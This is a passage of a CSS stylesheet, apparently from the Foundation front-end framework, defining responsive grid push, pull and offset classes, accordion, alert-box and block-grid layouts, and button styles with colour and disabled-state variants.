  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #108bc9; border-color: #0e78ad; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #a4de62; border-color: #8fd63d; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #395a13; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button, .boxframe a { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: rgba(0, 136, 207, 0.5); border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .boxframe a:hover, .button:focus, .boxframe a:focus { background-color: rgba(0, 109, 166, 0.5); }

button:hover, button:focus, .button:hover, .boxframe a:hover, .button:focus, .boxframe a:focus { color: #fff; }

button.secondary, .button.secondary, .boxframe a.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .boxframe a.secondary:hover, .button.secondary:focus, .boxframe a.secondary:focus { background-color: #85d32d; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .boxframe a.secondary:hover, .button.secondary:focus, .boxframe a.secondary:focus { color: #fff; }

button.success, .button.success, .boxframe a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .boxframe a.success:hover, .button.success:focus, .boxframe a.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .boxframe a.success:hover, .button.success:focus, .boxframe a.success:focus { color: #fff; }

button.alert, .button.alert, .boxframe a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .boxframe a.alert:hover, .button.alert:focus, .boxframe a.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .boxframe a.alert:hover, .button.alert:focus, .boxframe a.alert:focus { color: #fff; }

button.warning, .button.warning, .boxframe a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .boxframe a.warning:hover, .button.warning:focus, .boxframe a.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .boxframe a.warning:hover, .button.warning:focus, .boxframe a.warning:focus { color: #fff; }

button.info, .button.info, .boxframe a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .boxframe a.info:hover, .button.info:focus, .boxframe a.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .boxframe a.info:hover, .button.info:focus, .boxframe a.info:focus { color: #fff; }

button.large, .button.large, .boxframe a.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small, .boxframe a.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny, .boxframe a.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand, .boxframe a.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align, .boxframe a.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align, .boxframe a.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius, .boxframe a.radius { border-radius: 3px; }

button.round, .button.round, .boxframe a.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .boxframe a.disabled, .button[disabled], .boxframe a[disabled] { background-color: rgba(0, 136, 207, 0.5); border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { background-color: rgba(0, 109, 166, 0.5); }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { background-color: rgba(0, 136, 207, 0.5); }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .boxframe a.disabled.secondary, .button[disabled].secondary, .boxframe a[disabled].secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { background-color: #85d32d; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { background-color: #a4de62; }

button.disabled.success, button[disabled].success, .button.disabled.success, .boxframe a.disabled.success, .button[disabled].success, .boxframe a[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .boxframe a.disabled.alert, .button[disabled].alert, .boxframe a[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .boxframe a.disabled.warning, .button[disabled].warning, .boxframe a[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .boxframe a.disabled.info, .button[disabled].info, .boxframe a[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

